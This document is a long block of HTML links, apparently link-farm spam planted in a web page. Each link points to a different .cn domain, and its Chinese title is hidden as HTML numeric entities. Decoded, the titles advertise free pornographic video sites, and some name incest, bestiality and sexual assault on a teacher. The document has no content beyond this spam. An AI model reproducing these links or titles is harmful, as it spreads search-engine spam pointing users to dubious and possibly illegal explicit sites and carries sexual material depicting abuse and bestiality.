<a href="http://tcub.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qymcc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nasyqwlkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x65E0;</a>|
<a href="http://shidikexue.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://molting.cn" target="_blank">&#x4E0E;&#x5B50;&#x4E71;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5355;&#x4EB2;&#x56FD;&#x4EA7;</a>|
<a href="http://ag202.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;</a>|
<a href="http://yixue114.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mithratattoo.cn" target="_blank">&#x5927;&#x4E73;&#x6B32;&#x5987;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qymcc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://jrbg.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;&#x8272;</a>|
<a href="http://webugame.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://juntiankeji.cn" target="_blank">&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x6B63;&#x5728;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aq0556.cn" target="_blank">&#x5947;&#x7C73;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szjxh.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x76F4;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://weekin.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7247;&#x6B27;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://sl258.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://99auto.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://mywff.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;vr</a>|
<a href="http://xiaoqingke.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ntzt56.cn" target="_blank">&#x4E45;&#x4E45;&#x5AE9;&#x8349;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qaky.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xlsbbs.cn" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x6211;&#x4E0D;&#x5361;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://chifengcollege.cn" target="_blank">&#x8272;&#x9A9A;&#x4F18;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://an779.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;,&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lpxm.com.cn" target="_blank">&#x5929;&#x7F8E;&#x4F20;&#x5A92;&#x81EA;&#x5236;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yixue114.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://yomega.cn" target="_blank">&#x89C6;&#x9891;&#x4E45;re&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guangdaoshutong.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://likerup.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qymcc.com.cn" target="_blank">av&#x5927;&#x5E1D;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://menjinxitong.cn" target="_blank">&#x6B27;&#x7F8E;va&#x4E9A;&#x6D32;va&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8774;&#x8776;&#x7F51;</a>|
<a href="http://njxx.com.cn" target="_blank">97&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://vq33.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;99&#x70ED;</a>|
<a href="http://hzzxjt.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://sunlottery.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://55bq.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sysite.cn" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bj216.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://bkrlw.cn" target="_blank">&#x6709;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shuatoupiao.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://hanzen.cn" target="_blank">&#x9752;&#x8349;&#x793E;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://9zasp.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://kemoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nasyqwlkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;vr</a>|
<a href="http://weekin.cn" target="_blank">&#x4EBA;&#x59BB;&#x6362;&#x4EBA;&#x59BB;a&#x7247;&#x723D;&#x9EBB;&#x8C46;</a>|
<a href="http://greenmethod.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jogl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ag202.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://shizi12.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://55bq.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://jogl.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9; &#x5728;&#x7EBF; &#x4E00;&#x533A;</a>|
<a href="http://z9crzua.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x540C;&#x6027;</a>|
<a href="http://design009.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6F6E;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://fanggwyo.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5973;&#x4EBA;&#x5BF9;&#x767D;av&#x5728;&#x5728;&#x7EBF;</a>|
<a href="http://yd111.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x8272;69&#x6210;&#x4EBA;&#x8D44;&#x6E90;</a>|
<a href="http://hnxzyx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://igdd.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x89E3;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lns41.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;&#x4E2D;</a>|
<a href="http://tekelec.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EA2;&#x674F;&#x6210;&#x5728;&#x4EBA;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hnxzyx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://aq0556.cn" target="_blank">&#x9752;&#x8349;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fyzg.com.cn" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x4E71;&#x4E00;&#x4F26;&#x9EBB;&#x8C46;</a>|
<a href="http://bjooit.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x6027;&#x751F;&#x6D3B;&#x7247;</a>|
<a href="http://twohandcar.cn" target="_blank">&#x8272;&#x60F0;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x7F51;&#x7AD9;WWW</a>|
<a href="http://jogl.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://qiaotou14.cn" target="_blank">&#x4E2D;&#x6587;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://canyan.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://mittromney.cn" target="_blank">&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://likerup.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5F0F;&#x5F71;&#x89C6;</a>|
<a href="http://pangtao.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;:&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x56FE;</a>|
<a href="http://oudie.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://zigezheng.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://aviagroup.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;.&#x5929;&#x7801;</a>|
<a href="http://popscooter.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;_&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://tbdu.cn" target="_blank">337p&#x4EBA;&#x4F53;&#x7C89;&#x5AE9;&#x80DE;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://ha400.cn" target="_blank">&#x5C11;&#x5987;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dingpiao-98.cn" target="_blank">&#x56FD;&#x4EA7;&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://qn321.cn" target="_blank">&#x5929;&#x5802;&#x221A;&#x6700;&#x65B0;&#x7248;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x5730;&#x5740;</a>|
<a href="http://hzzxjt.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tijiaowan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://greenaqua.cn" target="_blank">&#x5927;&#x80F8;&#x5C11;&#x5987;&#x5348;&#x591C;&#x4E09;&#x7EA7;</a>|
<a href="http://sunlottery.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;</a>|
<a href="http://mywff.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x597D;&#x83B1;</a>|
<a href="http://imcc-ltd.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x52A8;&#x6F2B;</a>|
<a href="http://mittromney.cn" target="_blank">&#x4E2D;&#x65E5;&#x65E0;&#x7816;&#x7801;&#x6C38;&#x4E45;&#x4E00;&#x7CBE;&#x54C1;</a>|
<a href="http://xlsbbs.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x6C61;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://bfdv.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://99xyg.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x653E;&#x8361;&#x4EBA;&#x5987;</a>|
<a href="http://jlhldp.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://9zasp.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x6B27;&#x7F8E;</a>|
<a href="http://senxiangfeng.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://topmoto.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sywenda.cn" target="_blank">91&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://zyc88.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://spbbs.cn" target="_blank">&#x6B27;&#x7F8E;va&#x4E9A;&#x6D32;va&#x65E5;&#x97E9;va</a>|
<a href="http://rdol.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mequ.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://kkeu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9752;&#x8349;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x4E0D;&#x5361;</a>|
<a href="http://yidayijia.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x73A9;&#x4EBA;&#x4EBA;&#x59BB;</a>|
<a href="http://evhysj.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://99auto.cn" target="_blank">911&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7F8E;&#x56FD;&#x97E9;&#x56FD;</a>|
<a href="http://missis.cn" target="_blank">&#x8272;&#x8BF1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;ywww</a>|
<a href="http://decqwxf.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;91</a>|
<a href="http://hzztzy.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6FC0;&#x60C5;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://archia.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;</a>|
<a href="http://design009.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x8214;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fzcxpc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://qiaotou14.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;</a>|
<a href="http://topmoto.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xlsbbs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x54C1;&#x5584;&#x7F51;</a>|
<a href="http://fyzg.com.cn" target="_blank">&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tekelec.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x7684;&#x8361;&#x6B32;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://fltrpicc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;</a>|
<a href="http://h7109.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://scaerbeile.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://jlhldp.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;</a>|
<a href="http://hanzen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F20;&#x5A92;99&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jnwufulinmen.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x533A;&#x6309;&#x6469;</a>|
<a href="http://nasyqwlkj.cn" target="_blank">&#x4FB5;&#x72AF;&#x5973;&#x6559;&#x5E08;&#x4E00;&#x533A;&#x4E8C;&#x5973;&#x4E09;&#x533A;</a>|
<a href="http://cnyak.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x8272;av&#x7F51;&#x7AD9;&#x5348;&#x591C;&#x5F71;&#x89C6;</a>|
<a href="http://xiyilong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://qaky.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://sunlottery.cn" target="_blank">&#x97E9;&#x56FD;&#x514D;&#x8D39;a&#x7EA7;&#x4F5C;&#x7231;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xscyw.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x80A5;&#x5A46;&#x5927;&#x80A5;bbbbb</a>|
<a href="http://shidikexue.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zanshangw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;/&#x6B27;&#x7F8E;</a>|
<a href="http://jrbg.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x6210;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://ok360.com.cn" target="_blank">&#x514D;&#x8D39;AV&#x4EBA;&#x4F53;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tbdu.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;</a>|
<a href="http://liangzishijie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tbdu.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaoqingke.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://cqlingchen.cn" target="_blank">&#x871C;&#x81C0;av99&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E13;&#x533A;</a>|
<a href="http://jumeiba.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://9zasp.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F0A;&#x4EBA;&#x60C5;&#x4EBA;</a>|
<a href="http://hyglass.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;www&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://6-e.com.cn" target="_blank">69&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhakang.cn" target="_blank">&#x4E2D;&#x65E5;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://didipiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://qaky.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://webugame.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;vr</a>|
<a href="http://yzxlh.cn" target="_blank">&#x5996;&#x7CBE;&#x8272;av&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://vryz.com.cn" target="_blank">&#x5C11;&#x5987;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://mywff.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shenzhenfood.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x4E00;&#x533A;</a>|
<a href="http://231it.cn" target="_blank">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://sell85.cn" target="_blank">&#x8D8A;&#x5357;&#x5973;&#x5B50;&#x6742;&#x4EA4;&#x5185;&#x5C04;bbwxz</a>|
